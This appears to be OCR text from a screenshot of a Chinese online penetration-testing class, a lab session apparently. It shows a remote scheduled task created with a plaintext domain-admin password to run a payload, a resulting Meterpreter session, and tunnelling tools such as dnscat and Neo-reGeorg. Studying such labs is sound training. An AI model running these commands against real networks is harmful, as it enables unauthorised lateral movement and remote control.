 kvm1 (root)
网络安全就业推荐 bilibili
腾讯课堂
dnscat
Trash
File System
Home
Neo-reGeorg
root - File Manager
File E
Warning
DEVICE
Fil
PLACES
ro
De
Tr
NETWO
Br
Shell No. 2
File Actions Edit View Help
Shell No. 1
Shell No. 2
c:\>schtasks /create /s 10.10.10.201 /u de1ay\administrator /p "1qaz@WSX3e" /sc MINUTE /mo 1 /tn test2 /tr "c:\59.exe"
schtasks /create /s 10.10.10.201 /u de1ay\administrator /p "1qaz@WSX3e" /sc MINUTE /mo 1 /tn test2 /tr "c:\59.exe"
SUCCESS: The scheduled task "test2" has successfully been created.
c:\>[*] Sending stage (176195 bytes) to 192.168.78.59
[*] Meterpreter session 13 opened (192.168.78.117:5555 → 192.168.78.59:50928) at 2020-11-04 08:22:00 -0500
c:\>
c:\>schtasks /delete \\10.10.10.201 /tn test2
schtasks /delete \\10.10.10.201 /tn test2
ERROR: Invalid argument/option - '\\10.10.10.201'.
Type "SCHTASKS /DELETE /?" for usage.
c:\>schtasks /delete /s 10.10.10.201 /tn test2
schtasks /delete /s 10.10.10.201 /tn test2
ERROR: Access is denied.
c:\>net use
net use
New connections will be remembered.
Status Local Remote Network
OK \\10.10.10.201\ipc$ Microsoft Windows Network
The command completed successfully.
c:\>schtasks /delete /s 10.10.10.201 /tn test2
schtasks /delete /s 10.10.10.201 /tn test2
ERROR: Access is denied.
c:\>
To return to your computer, move the mouse pointer outside or press Ctrl-Alt.
讨论区 成员(18)
"杨达"送给"mingy"一朵
老师 mingy
at
"lisianthus"送给"mingy"一朵
"lisianthus"送给"mingy"一朵
发送
资源监控